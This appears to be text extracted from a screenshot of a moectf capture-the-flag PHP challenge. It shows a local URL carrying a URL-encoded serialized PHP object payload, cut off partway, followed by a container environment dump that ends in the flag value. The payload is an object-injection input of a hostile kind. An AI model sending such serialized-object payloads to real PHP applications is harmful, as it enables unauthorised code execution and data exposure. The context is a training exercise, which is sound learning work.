 127.0.0.1:52478/?person=O%3A7%3A"PersonA"%3A1%3A%7Bs%3A4%3A"name"%3BO%3A7%3A"PersonB"%3A1%3A%7Bs%3A4%3A"n...
New Chrome available
Module Name
Environment
Variable Value
KUBERNETES_SERVICE_PORT 443
KUBERNETES_PORT tcp://10.43.0.1:443
HOSTNAME ret2shell-932-11056-1761728395
PHP_INI_DIR /usr/local/etc/php
SHLVL 1
HOME /root
PHP_LDFLAGS -Wl,-O1 -pie
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION 8.2.29
GPG_KEYS 39B641343D8C104B2B146DC3F9C39DC0B9698544 E60913E4DF209907D8E30D96659A97C9CF2A795A
1198C0117593497A5EC5C199286AF1F9897469DC
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL https://www.php.net/distributions/php-8.2.29.tar.xz.asc
PHP_URL https://www.php.net/distributions/php-8.2.29.tar.xz
KUBERNETES_PORT_443_TCP_ADDR 10.43.0.1
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT 443
KUBERNETES_PORT_443_TCP_PROTO tcp
KUBERNETES_SERVICE_PORT_HTTPS 443
KUBERNETES_PORT_443_TCP tcp://10.43.0.1:443
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST 10.43.0.1
PWD /app
PHP_SHA256 475f991afd2d5b901fb410be407d929bc00c46285d3f439a02c59e8b6fe3589c
FLAG moectf{1aaa4070-587a-817b-ad13-78d669657b0e}